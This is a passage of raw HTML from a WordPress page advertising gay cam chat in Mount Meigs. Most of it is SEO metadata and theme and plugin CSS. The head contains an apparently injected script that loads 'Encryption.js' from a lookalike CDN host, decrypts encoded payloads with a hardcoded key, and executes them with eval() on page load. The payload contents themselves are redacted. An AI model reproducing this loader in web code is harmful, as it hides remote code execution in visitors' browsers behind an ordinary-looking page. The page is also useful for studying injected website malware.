

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-men-in-mount-meigs/
body_size: 20595
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Men In Mount Meigs &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-men-in-mount-meigs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Men In Mount Meigs &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-men-in-mount-meigs/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2021-03-22T00:05:25+00:00" />
<meta property="article:published_time" content="2019-09-19T16:01:18+00:00" />
<meta property="article:modified_time" content="2021-03-22T00:05:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Men In Mount Meigs &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/yn42A-EhDow/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAJXmSk0z8cHFCwd8FpOIZNtBd_eA","url":"https://i.ytimg.com/vi/yn42A-EhDow/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAJXmSk0z8cHFCwd8FpOIZNtBd_eA","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-men-in-mount-meigs/#webpage","url":"https://gaycamchat.org/gay-men-in-mount-meigs/","name":"Gay Men In Mount Meigs &ndash; Gay Cam Chat","datePublished":"2019-09-19T16:01:18+00:00","dateModified":"2021-03-22T00:05:25+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/yn42A-EhDow/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAJXmSk0z8cHFCwd8FpOIZNtBd_eA"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-men-in-mount-meigs/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Men In Mount Meigs &ndash; Gay Cam Chat","datePublished":"2019-09-19T16:01:18+00:00","dateModified":"2021-03-22T00:05:25+00:00","author":{"@id":"https://gaycamchat.org/gay-men-in-mount-meigs/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Men In Mount Meigs &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-men-in-mount-meigs/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-men-in-mount-meigs/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/yn42A-EhDow/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLAJXmSk0z8cHFCwd8FpOIZNtBd_eA"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-men-in-mount-meigs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-mount-meigs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-men-in-mount-meigs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/2814" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a 